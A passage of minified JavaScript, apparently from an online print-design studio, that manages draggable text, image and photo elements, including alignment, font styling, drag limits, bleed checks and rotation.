h=i*oStudio.ui.scale*l.screenResOverLrgRes,c=r*oStudio.ui.scale*l.screenResOverLrgRes,tt=l.textDesignWidth*l.screenResOverBigRes,it=l.textDesignHeight*l.screenResOverBigRes,d=l.fullWidth*l.screenResOverBigRes,g=l.fullHeight*l.screenResOverBigRes,v=l.bleedSize*l.screenResOverBigRes,y=v/2,p=v/2;h>tt?(y=-(v/2),p=-(v/2),a=h/d,h=h*(1/a),c=c*(1/a),c<g&&c>it+v&&(a=c/g,h=h*(1/a),c=c*(1/a))):c>it&&(y=-(v/2),p=-(v/2),a=c/g,h=h*(1/a),c=c*(1/a),h<d&&h>tt+v&&(a=h/d,h=h*(1/a),c=c*(1/a))),y+=e,p+=o,y=y/oStudio.ui.scale,p=p/oStudio.ui.scale,h=h/oStudio.ui.scale,c=c/oStudio.ui.scale;var s={__type:oStudio.config.elementServerType,ID:s.ID,DefaultValue:s.Title,FontFace:"Arial",FontSize:10,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:"0 0 0 100",TextUnderline:"None",Title:s.Title,Name:s.Name,Value:t,ImgUrl:n,Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:s.CustomValue,PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:Math.round(h),HAbs:Math.round(c),Mode:7,RowNo:0,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:y,YAbs:p,DPI:u,UploadID:f},k=this.photoElements.length,w=document.createElement("div");w.id="divPhotoElement_"+k,w.style.zIndex=-k,nt=new PhotoElement(s,w,k),oStudio.composition.Elements.push(s),this.photoElements.push(nt),this.underneathContainer.appendChild(w)}},ElementManager.prototype.updatePhotoElement=function(n,t,i,r,u,f,e){var c=0,s,h,a,l,o;n<this.textElements.length&&this.textElements[n].type==7&&this.textElements[n].selected&&(c=1),c==1?(s=(this.textElements[n].x*oStudio.ui.scale-oStudio.math.bleedSize)/oStudio.math.bigResOverScreenRes,h=(this.textElements[n].y*oStudio.ui.scale-oStudio.math.bleedSize)/oStudio.math.bigResOverScreenRes,r=r*1/oStudio.math.screenResOverLrgRes,u=u*1/oStudio.math.screenResOverLrgRes,a=190+this.textElements[n].x*oStudio.ui.scale+r*oStudio.math.screenResOverLrgRes/2,l=198+this.textElements[n].y*oStudio.ui.scale+u*oStudio.math.screenResOverLrgRes/2,this.textElements[n].unselect(),this.textElements[n].clear(),this.addPhotoElement(t,i,r,u,f,e,s,h,this.textElements[n].element),this.photoElements[this.photoElements.length-1].photoTextElementIndex=n,o=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.addImageElement(o,o,r,u,f,0,s,h,this.photoElements[this.photoElements.length-1]),this.selectImageElements(n),oStudio.ui.tooltipManager.addTooltip(a,l,"Click and drag photo to adjust placement.|Double click photo to re-crop or find and crop another photo."),oStudio.ui.tooltipManager.tooltips[oStudio.ui.tooltipManager.tooltips.length-1].autoHide(5e3)):(this.photoElements[n].updateImgUrl(t),this.photoElements[n].element.UploadID=e)},ElementManager.prototype.selectTextElements=function(n){for(var t=this.imageElements.length-1;t>=0;t--)this.imageElements[t].unselect();for(oStudio.ui.toolbar.controls.rotation.style!=undefined&&(oStudio.ui.toolbar.controls.rotation.style.display="block"),oStudio.ui.toolbar.controls.img_rotation.style!=undefined&&(oStudio.ui.toolbar.controls.img_rotation.style.display="none"),t=this.textElements.length-1;t>=0;t--)t!==n?this.ctrlOn||this.textElements[t].unselect():n>-1&&this.textElements[t].select();this.updateToolbarStyleControls(),this.updateToolbarAlignControls()},ElementManager.prototype.selectImageElements=function(n){for(var i,t=this.textElements.length-1;t>=0;t--)this.textElements[t].unselect();for(i=null,t=this.imageElements.length-1;t>=0;t--)t!==n?this.ctrlOn||this.imageElements[t].unselect():n>-1&&(i=this.imageElements[t],this.imageElements[t].select());i!=null&&(oStudio.ui.toolbar.controls.rotation.style!=undefined&&(oStudio.ui.toolbar.controls.rotation.style.display="none"),oStudio.ui.toolbar.controls.img_rotation.style!=undefined&&(oStudio.ui.toolbar.controls.img_rotation.style.display="block"),$j(".ui-slider").slider({range:"min",min:0,max:360,value:i.rotation,slide:function(n,t){$j(".slider-countbox").html("Rotate: "+t.value+"&#176;")}}),$j(".slider-countbox").html("Rotate: "+i.rotation+"&#176;")),this.updateToolbarStyleControls()},ElementManager.prototype.selectTextElementArea=function(n,t,i,r){for(var e=this.textElements.length-1;e>=0;e--){var u=this.textElements[e],h=u.w,c=u.h,s=u.container.offsetLeft+h/3,f=u.container.offsetTop+c/3,o=u.container.offsetLeft+2*h/3,f=u.container.offsetTop+2*c/3,v=s>n&&s<n+i,y=f>t&&f<t+r,l=o>n&&o<n+i,a=f>t&&f<t+r;v&&y||l&&a?u.select():u.unselect()}},ElementManager.prototype.updateToolbarStyleControls=function(){for(var i=null,e=1,o=1,s=1,f=0,t=null,r=null,u,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(e=e&&this.textElements[n].bold,o=o&&this.textElements[n].italic,s=s&&this.textElements[n].underline,i!==-1&&(i=i===null||i===undefined?this.textElements[n].fontSize:i===this.textElements[n].fontSize?i:-1),t=t===null||t===undefined?this.textElements[n].style.color:this.textElements[n].style.color===t?t:"",r=r===null||r===undefined?this.textElements[n].style.fontFamily:this.textElements[n].style.fontFamily===r?r:"",f++);if(f>0)u={fontFamily:r,color:t,fontSize:i,bold:e,italic:o,underline:s},oStudio.ui.toolbar.updateStyleControls(u);else{for(n=this.imageElements.length-1;n>=0;n--)this.imageElements[n].selected&&(t=t===null||t===undefined?this.imageElements[n].tint:this.imageElements[n].tint===t?t:"",f++);f>0&&(u={fontFamily:"",color:t,fontSize:-1,bold:0,italic:0,underline:0},oStudio.ui.toolbar.updateStyleControls(u))}},ElementManager.prototype.updateToolbarAlignControls=function(){for(var t="",i=0,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(t=t.length!==0?this.textElements[n].hAlign===t?t:"none":this.textElements[n].hAlign,i++);i>0&&oStudio.ui.toolbar.updateAlignControls(t)},ElementManager.prototype.updateStyles=function(n){for(var i={fontSize:null,fontFamily:null,italic:null,bold:null,underline:null,color:n.color},t=this.textElements.length-1;t>=0;t--)oStudio.itemConfig.isStamp?(this.textElements[t].textBox.value==this.textElements[t].defaultValue&&(this.textElements[t].newValue=""),oStudio.itemConfig.isAutoSize?this.textElements[t].updateStyle(n):this.textElements[t].selected?this.textElements[t].updateStyle(n):this.textElements[t].updateStyle(i)):this.textElements[t].selected&&this.textElements[t].updateStyle(n),!this.textElements[t].selected&&oStudio.itemConfig.isCreateYourOwn&&oStudioConfig.IsSingleColour&&this.textElements[t].updateStyle(i);n.color!==null},ElementManager.prototype.changeAllTextElementsFontColor=function(n){for(var i={fontSize:null,fontFamily:null,italic:null,bold:null,underline:null,color:n},t=this.textElements.length-1;t>=0;t--)this.textElements[t].updateStyle(i)},ElementManager.prototype.updateAligns=function(n){for(var t=this.textElements.length-1;t>=0;t--)this.textElements[t].selected&&this.textElements[t].updateAlign(n)},ElementManager.prototype.fixVerticalAligns=function(){for(var r=0,f=0,o=0,t=[],s=function(n,t){return n.container.offsetTop-t.container.offsetTop},i,u,e,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(i=this.textElements[n],r=i.container.offsetTop<r||r===0?i.container.offsetTop:r,f=i.container.offsetTop+i.h>f?i.container.offsetTop+i.h:f,o+=i.h,t.push(i));if(t.length>0)for(u=(f-r-o)/(t.length-1),(u<0||t.length<=2)&&(u=0),t.sort(s),e=t[0].container.offsetTop,n=0;n<t.length;n++)(n!==0||n!==t.length-1)&&(t[n].container.style.top=e+"px"),e+=t[n].h+u},ElementManager.prototype.setDragLimits=function(n){var c=oStudio.math,it=c.designWidth,tt=c.designHeight,r=c.bleedSize,v,u,i,t;oStudio.itemConfig.isStamp&&(r=oStudio.config.stampMargin);var w=c.fullWidth,k=c.fullHeight,a=this.textElements[n],y=a.container.offsetLeft,p=a.container.offsetTop,d=y,g=y+a.w,b=p,nt=p+a.h,f=d,e=g,s=b,h=nt;for(i=this.textElements.length-1;i>=0;i--)if(this.textElements[i].selected&&this.textElements[i].index!==n){var t=this.textElements[i],o=t.container.offsetLeft,l=t.container.offsetTop;f=o<f?o:f,e=o+t.w>e?o+t.w:e,s=l<s?l:s,h=l+t.h>h?l+t.h:h,t.dragStartX=o,t.dragStartY=l}if(v=oStudio.composition.ItemUtil.LimitRules,v!=="")for(u=new Array(4),u=v.split("|"),szX=u[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=u[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=u[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=u[3]*oStudio.composition.ImgResBig*oStudio.ui.scale,i=this.textElements.length-1;i>=0;i--)t=this.textElements[i],t.dragMinX=r+t.container.offsetLeft-f,t.dragMaxX=w-r-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinX=szX+r/2+t.container.offsetLeft-f,t.dragMaxX=szX+r/2+szW-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinY=szY+r/2+t.container.offsetTop-s,t.dragMaxY=szY+r/2+szH-t.h-(h-(t.container.offsetTop+t.h));else for(i=this.textElements.length-1;i>=0;i--)t=this.textElements[i],t.dragMinX=r+t.container.offsetLeft-f,t.dragMaxX=w-r-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinY=r+t.container.offsetTop-s,t.dragMaxY=k-r-t.h-(h-(t.container.offsetTop+t.h))},ElementManager.prototype.moveText=function(n,t){for(var u=this.textElements.length-1;u>=0;u--)this.textElements[u].selected&&(this.textElements[u].container.style.left=this.textElements[u].dragStartX+n+"px",this.textElements[u].container.style.top=this.textElements[u].dragStartY+t+"px")},ElementManager.prototype.dragEnd=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&this.textElements[n].dragEnd()},ElementManager.prototype.insertSymbol=function(n){for(var t=this.textElements.length-1;t>=0;t--)this.textElements[t].selected&&this.textElements[t].insertSymbol(n)},ElementManager.prototype.clear=function(){for(var f=!1,i,e,t,r,o,n=this.textElements.length-1;n>=0;n--)i=this.textElements[n],i.selected?i.type!=7&&(document.getElementById("divElementContainer_"+n)!=undefined&&(document.getElementById("divElementContainer_"+n).style.display="none"),i.unselect(),i.clear()):f||i.type==7||i.deleted||(f=!0);for(f?$j(".left_bg").css("background-color","#e8e8e8"):$j(".left_bg").css("background-color","#ffffff"),this.dpiWarning=0,n=this.imageElements.length-1;n>=0;n--)if(this.imageElements[n].selected){if(this.imageElements[n].photoElement!=null&&(e=0,this.imageElements[n].photoElement.photoTextElementIndex!==null&&(e=1,t=this.imageElements[n].photoElement.photoTextElementIndex,this.textElements[t].select(),this.textElements[t].newValue="Double click\nhere to upload\nyour photo",this.textElements[t].textBox.value="Double click\nhere to upload\nyour photo",this.textElements[t].setRtTimeout(),this.textElements[t].img.src=this.textElements[t].getURL()),e==0)){r=this,r.maxTxtId++,r.custTxtCount++;var i={__type:oStudio.config.elementServerType,ID:r.maxTxtId,DefaultValue:"Double click\nhere to upload\nyour photo",FontFace:"Gill Sans MT",FontSize:this.imageElements[n].element.FontSize,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:"100 73 0 2",TextUnderline:"None",Title:"Custom Text "+r.custTxtCount,Name:"Custom Text "+r.custTxtCount,Value:"Double click\nhere to upload\nyour photo",Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Double click\nhere to upload\nyour photo",PosToParent:0,PosToAncestor:0,W:Math.round(this.imageElements[n].element.WAbs),H:Math.round(this.imageElements[n].element.HAbs),WAbs:Math.round(this.imageElements[n].element.WAbs),HAbs:Math.round(this.imageElements[n].element.HAbs),Mode:7,RowNo:1,CircleSymmetryRadius:0,X:Math.round(this.imageElements[n].element.X),Y:Math.round(this.imageElements[n].element.Y),XRadius:0,YRadius:0,XAbs:Math.round(this.imageElements[n].element.XAbs),YAbs:Math.round(this.imageElements[n].element.YAbs)},t=this.textElements.length,u=document.createElement("div");u.id="divTextElement_"+t,u.style.zIndex=this.zTxtCnt++,o=new TextElement(i,u,t),oStudio.composition.Elements.push(i),this.textElements.push(o),this.container.appendChild(u),oStudio.ui.moveFooter()}this.imageElements[n].clear()}else this.dpiWarning||(this.dpiWarning=this.imageElements[n].element.DPI<300)},ElementManager.prototype.resize=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].resize();for(n=this.imageElements.length-1;n>=0;n--)this.imageElements[n].resize();for(n=this.photoElements.length-1;n>=0;n--)this.photoElements[n].resize()},ElementManager.prototype.updateTextElementValues=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].updateTextElementValue()},ElementManager.prototype.onImageElementCleared=function(){for(var t=!1,n=this.imageElements.length-1;n>=0;n--)if(this.imageElements[n].value!==""&&!this.imageElements[n].optionalPhotoElement){t=!0;break}t||oStudio.ui.hideBleedLines()},ElementManager.prototype.validateBleed=function(){for(var e=0,c=oStudio.math.bleedSize/2,h=0,s=oStudio.math.bleedSize/2,v=oStudio.math.bleedSize/2+oStudio.math.designWidth,a=oStudio.math.fullWidth,l=oStudio.math.bleedSize/2+oStudio.math.designHeight,o=oStudio.math.fullHeight,n=0;n<this.imageElements.length;n++)if(this.imageElements[n].value!==""){var r=this.imageElements[n],t=r.container.offsetLeft,i=r.container.offsetTop,f=t+r.w,u=i+r.h;if(t>e&&t<c||f>e&&f<c||t>v&&t<a||f>v&&f<a||i>h&&i<s||u>h&&u<s||i>l&&i<o||u>l&&u<o)return!1}return!0},ElementManager.prototype.autoFontSize=function(){for(var i=0,t,f,e,r,u,n=0;n<this.textElements.length;n++)(this.textElements[n].isUserEnter||this.textElements[n].textBox.value!=this.textElements[n].defaultValue)&&this.textElements[n].textBox.value.replace(/^\s+|\s+$/,"")!=""&&i++;for(t=oStudio.itemConfig.stampTextMargin*oStudio.math.bigResOverScreenRes,f=oStudio.itemConfig.stampAutoFontSizeLimit*oStudio.math.bigResOverScreenRes,i>0?(e=Math.floor((oStudio.math.fullHeight-2*t)/i),r=Math.floor(f/i)):(e=oStudio.math.fullHeight-2*t,r=Math.floor(f)),u=t,n=0;n<this.textElements.length;n++)this.textElements[n].isUserEnter||this.textElements[n].textBox.value!=this.textElements[n].defaultValue?this.textElements[n].newValue=this.textElements[n].textBox.value:(this.textElements[n].newValue="",this.textElements[n].textBox.value=""),this.textElements[n].style.fontSize=r,this.textElements[n].updateStyle(this.textElements[n].style),this.textElements[n].textBox.value.replace(/^\s+|\s+$/,"")!=""&&(this.textElements[n].container.style.top=u+"px",u+=e+1)},ElementManager.prototype.resetTextElements=function(){this.autoFontSize();for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].hAlign="left",this.textElements[n].inactive()},ElementManager.prototype.activeTextElements=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].hAlign="center",this.textElements[n].active()},ElementManager.prototype.updateInkColors=function(n){for(var r,t=this.textElements.length-1;t>=0;t--)r=this.textElements[t].style,r.color=n,this.textElements[t].updateStyle(r);oStudio.ui.changeBorderColor(n);var u=this,f=oStudio.global.loadCookie("cutStampUploads"),i=new print123.core.Xhr;i.url="MonoColor.axd?CustomerUploadIDs="+f+"&BasicColor="+n.substring(1),i.onComplete=function(){for(var r=u.imageElements.length-1;r>=0;r--)u.imageElements[r].updateTint(n)},i.send()},ElementManager.prototype.adjustImageSize=function(n){var h=n[0],s=n[1],u=oStudio.math,o=oStudio.ui.scale*u.screenResOverLrgRes,i=h*o,t=s*o,e=u.designWidth*u.screenResOverBigRes,r=u.designHeight*u.screenResOverBigRes,f;return i>e?(t=t*e/i,i=e,t>r&&(i=i*r/t,t=r)):t>r&&(i=i*r/t,t=r),f=new Array(2),f[0]=i/oStudio.ui.scale,f[1]=t/oStudio.ui.scale,f},ElementManager.prototype.rotateLeft=function(){for(var n,t=this.textElements.length-1;t>=0;t--)n=this.textElements[t],n.selected&&n.type!=7&&n.rotateLeft()},ElementManager.prototype.rotateRight=function(){for(var n,t=this.textElements.length-1;t>=0;t--)n=this.textElements[t],n.selected&&n.type!=7&&n.rotateRight()},ElementManager.prototype.rotateImg=function(n){for(var t,i=this.imageElements.length-1;i>=0;i--)t=this.imageElements[i],t.selected&&t.type!=7&&(t.photoElement!=undefined&&t.photoElement.rotate(n,t.orig_w,t.orig_h),t.rotate(n))};
function Element(n,t,i){var u=function(n){return n=n.replace(/&#8482;/g,"™"),n=n.replace(/&#8226;/g,"•")},r;arguments.length!==0&&(this.container=t,this.index=i,this.selected=0,this.element=n,r=new Array(4),r=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.partialDesignAsIcon=r,this.x=n.XAbs*oStudio.ui.scale*oStudio.math.bigResOverScreenRes+oStudio.math.bleedSize/2,this.y=n.YAbs*oStudio.ui.scale*oStudio.math.bigResOverScreenRes+oStudio.math.bleedSize/2,this.rotation=n.Rotation,this.rotation==90||this.rotation==270?(this.w=n.HAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.h=n.WAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale):(this.w=n.WAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.h=n.HAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale),parseFloat(r[0])&&(this.x=this.x-parseFloat(r[0])*72*oStudio.ui.scale*oStudio.math.bigResOverScreenRes),parseFloat(r[1])&&(this.y=this.y-parseFloat(r[1])*72*oStudio.ui.scale*oStudio.math.bigResOverScreenRes),this.type=n.Mode,this.typeStyle=n.RowNo,this.value=u(n.Value),this.defaultValue=n.DefaultValue,this.customValue=n.CustomValue,this.deleted=n.Deleted)};
function TextElement(n,t,i){var r,f,s,c,l,h,e,u,o;n.Mode==7&&(n.Value="Double click\nhere to upload\nyour photo"),Element.call(this,n,t,i),r=this,EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.eventHandlerRegisters={mouseDown:0},f=oStudio.math,this.identityNumber="Txt"+sDESIGN_ID+""+n.ID+""+Math.floor(1e5*Math.random()),this.textEdited=0,this.rebinded=0,s=oStudio.ui.elementManager,(this.rotation==90||this.rotation==270)&&(c=this.element.WAbs,l=this.element.HAbs,this.element.WAbs=l,this.element.HAbs=c),this.selected=0,this.isUserEnter=0,this.rotated=!1,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.container.style.position="absolute",this.container.style.left=Math.round(this.x)+"px",this.container.style.top=Math.round(this.y)+"px",this.container.style.cursor=n.Mode==7?"pointer":"move",this.curScale=oStudio.ui.scale,this.fontSize=Math.round(n.FontSize*f.bigResOverScreenRes),this.fontFamily=n.FontFace,this.italic=n.FontStyle.toLowerCase()==="italic",this.bold=n.FontWeight.toLowerCase()==="bold",this.underline=n.TextUnderline.toLowerCase()==="underline",this.color=n.TextColor.cmykToRGB(),this.style={fontSize:this.fontSize,fontFamily:this.fontFamily,italic:this.italic,bold:this.bold,underline:this.underline,color:this.color},this.customValue||(this.customValue=""),this.defaultValue||(this.defaultValue=""),sIS_LITE_VERSION==0&&(sIS_PREVIEW!=="1"&&(sCART_ITEM_ID==0||sCART_ITEM_ID>0&&sIS_DIRECTSMILE=="1"||sCART_ITEM_ID>0&&sIS_Bundle=="1")&&!oStudio.ui.elementManager.hasCustomizedText||this.type==7)?(this.newValue=this.value===""?this.customValue:this.value,this.value==""&&(this.value=this.customValue.toLowerCase()===this.defaultValue.toLowerCase()?"":this.customValue)):(this.newValue=this.value,this.value!=""&&(this.isUserEnter=1));switch(Number(n.HAlign)){case 1:this.hAlign="right";break;case.5:this.hAlign="center";break;default:this.hAlign=this.x===Math.round(f.bleedSize)?"left":"none"}this.hAlignMulti=this.hAlign,this.fixHAlign=0,this.rx=Math.round(this.x+this.w),this.vAlign=n.VAlign,h=oStudio.ui.textEditorContainer,e=document.createElement("div"),e.className="cutomise_search",e.id="divElementContainer_"+this.index,h.appendChild(e),n.mode===7&&(this.hAlignMulti="center"),this.element.RowNo<=1?u=document.createElement("input"):(u=document.createElement("textarea"),(this.hAlign==="right"||this.hAlign==="center")&&Math.round(this.x-oStudio.math.bleedSize/2)!==Math.round(oStudio.math.bleedSize/2)&&(this.hAlign="none")),u.disabled=!0,u.value=n.Value.length>0?n.Value:n.DefaultValue,u.className="cutomise_ipt",this.element.Mode==oStudio.ui.elementManager.elementType.MultipleLine&&(u.className="cutomise_ipt_multiline"),u.id="txtElement_"+this.index,u.title=n.Title,n.Mode!=7&&e.appendChild(u),this.textBox=u,EventUtil.addEventHandler(u,"keyup",function(){r.onKeyUp(EventUtil.getEvent())}),EventUtil.addEventHandler(u,"keydown",function(){EventUtil.getEvent().stopPropagation()}),EventUtil.addEventHandler(u,"focus",function(){r.onFocus(EventUtil.getEvent())}),EventUtil.addEventHandler(u,"blur",function(){r.onBlur(EventUtil.getEvent())}),EventUtil.addEventHandler(this.container,"dblclick",function(){r.onDoubleClick(EventUtil.getEvent())}),oStudio.itemConfig.isPen||oStudio.itemConfig.isAutoSize||oStudio.itemConfig.isKeyrings||(this.textEdited=1,this.eventHandlerRegisters.mouseDown=1,EventUtil.addEventHandler(this.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())})),(oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings)&&(o=function(){EventUtil.removeEventHandler(document,mouseup,o),r.textBox.focus()},EventUtil.addEventHandler(this.container,mousedown,function(){EventUtil.getEvent().stopPropagation(),r.selected||oStudio.ui.elementManager.selectTextElements(r.index),EventUtil.addEventHandler(document,mouseup,o)})),this.dragEnd=function(){var n=r.container.offsetLeft,t=r.container.offsetTop;r.dragMaxX>r.dragMinX&&r.dragMaxY>r.dragMinY&&(n<r.dragMinX?(r.container.style.left=r.dragMinX+"px",n=r.dragMinX):n>r.dragMaxX&&(r.container.style.left=r.dragMaxX+"px",n=r.dragMaxX),t<r.dragMinY?(r.container.style.top=r.dragMinY+"px",t=r.dragMinY):t>r.dragMaxY&&(r.container.style.top=r.dragMaxY+"px",t=r.dragMaxY));switch(Math.round(n)){case Math.round(f.fullWidth-f.bleedSize-r.w):r.hAlign="right";break;case Math.ceil((f.fullWidth-r.w)/2):r.hAlign="center";break;case Math.floor((f.fullWidth-r.w)/2):r.hAlign="center";break;case Math.ceil(f.bleedSize):r.hAlign="left";break;case Math.floor(f.bleedSize):r.hAlign="left";break;default:r.hAlign="none"}oStudio.ui.elementManager.updateToolbarAlignControls(),this.type==1&&(this.rotation==90||this.rotation==270?(this.element.WAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)):(this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)),this.setRtTimeout(),this.img.src=this.getURL())},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var f=EventUtil.getEvent(),u,i,n,t;this.touchAble?(u=f.pageX-r.dragDiffX,i=f.pageY-r.dragDiffY):(u=f.clientX-r.dragBoxStrX,i=f.clientY-r.dragBoxStrY);switch(r.dragBoxDirH){case 0:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW-u,t=r.dragBoxStrH-i,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 1:n=r.dragBoxStrW-u,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n);break;case 2:n=r.dragBoxStrW-u,t=r.dragBoxStrH+i,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n),t>15&&(r.h=t)}break;case 1:switch(r.dragBoxDirV){case 0:t=r.dragBoxStrH-i,t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 2:t=r.dragBoxStrH+i,t>15&&(r.h=t)}break;case 2:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW+u,t=r.dragBoxStrH-i,n>15&&(r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 1:n=r.dragBoxStrW+u,n>15&&(r.w=n);break;case 2:n=r.dragBoxStrW+u,t=r.dragBoxStrH+i,n>15&&(r.w=n),t>15&&(r.h=t)}}r.updateSize(!1)},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempBoxMouseUp),r.dragEnd()},this.img=new Image,this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left="0px",this.imgHolder.style.top="0px",this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_TextDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.dragger.style.overflow="hidden",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_TextBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.element.RowNo>1&&this.initDragBoxes(),this.dragStartX=0,this.dragStartY=0,this.dragDiffX=0,this.dragDiffY=0,this.dragMinX=0,this.dragMaxX=0,this.dragMinY=0,this.dragMaxY=0,this.tempMouseMove=function(){var n=EventUtil.getEvent(),i,t;r.touchAble?(i=n.pageX-r.dragDiffX,t=n.pageY-r.dragDiffY):(i=n.clientX-r.dragDiffX,t=n.clientY-r.dragDiffY),s.moveText(i-r.dragStartX,t-r.dragStartY,1,1,r.index)},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempMouseUp),r.touchAble?(oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings||r.textEdited==0&&(r.textEdited=1,r.container.style.cursor="move",EventUtil.addEventHandler(r.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())}),r.eventHandlerRegisters.mouseDown=1),oStudio.global.enableSelection(document.body),r.selected||oStudio.ui.elementManager.selectTextElements(r.index),r.textBox.value.replace("\n","").replace("\r","")!=r.defaultValue.replace("\n","").replace("\r","")||r.isUserEnter||(r.textBox.value="",r.newValue=r.textBox.value,r.setRtTimeout(),r.img.src=r.getURL())):oStudio.ui.elementManager.textElements[r.index].textBox.focus(),s.dragEnd()},this.img.onload=function(){var n,i,t;oStudio.itemConfig.isAutoSize&&(n=oStudio.global.loadCookie(r.identityNumber),n!==""&&(r.style.fontSize=n)),this.width<=f.textDesignWidth&&this.height<=f.textDesignHeight?(bUsePNGFilter?(i="progid:DXImageTransform.Microsoft.AlphaImageLoader",t="(src='"+escape(r.getURL())+"')",r.imgHolder.style.filter=i+t,r.imgHolder.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)"):r.imgHolder.src=this.src,r.value=r.textBox.value===""?"":oStudio.itemConfig.isAutoSize?r.textBox.value:r.newValue,r.updateSize(),r.updatePosition(),r.saveStyle()):(oStudio.itemConfig.isAutoSize||r.resetStyle(),r.addUserMsg("Operation Cancelled: Text Size is Too Large.")),r.removeRtMsg(),oStudio.ui.elementManager.updateToolbarStyleControls(),u.disabled=!1},this.img.onerror=function(){r.addUserMsg("Font Error: Please Choose Another Font."),r.removeRtMsg(),u.disabled=!1},this.setRtTimeout(),this.img.src=this.getURL()}TextElement.prototype=new Element,TextElement.prototype.finalize=function(){this.element.Mode!=7&&(this.element.RowNo>1?this.hAlign="none":this.hAlign==="right"&&this.rx<Math.round(oStudio.math.fullWidth-oStudio.math.bleedSize)&&(this.hAlign="none"),this.element.XAbs=this.rotation==0&&(this.hAlign==="right"||this.hAlign==="center")?Math.round(oStudio.math.bleedSize/oStudio.ui.scale/oStudio.math.bigResOverScreenRes/2):Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),oStudio.composition.IsPenText2Lines||(this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=this.type==1||this.rotation==90||this.rotation==270||this.rotation==180?Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes):Math.round(oStudio.math.textDesignWidth/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.FontSize=Math.round(this.fontSize/oStudio.math.bigResOverScreenRes),this.element.FontFace=this.fontFamily,this.element.FontStyle=this.italic?"Italic":"Normal",this.element.FontWeight=this.bold?"Bold":"Normal",this.element.TextUnderline=this.underline?"Underline":"None",this.element.TextColor=oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp?this.color.substr(1,6).rgbToCMYK():this.color.toString(),this.element.HAlign=this.hAlign==="right"?1:this.hAlign==="center"?.5:0,this.element.RowNo>1&&this.hAlign!==this.hAlignMulti&&(this.element.HAli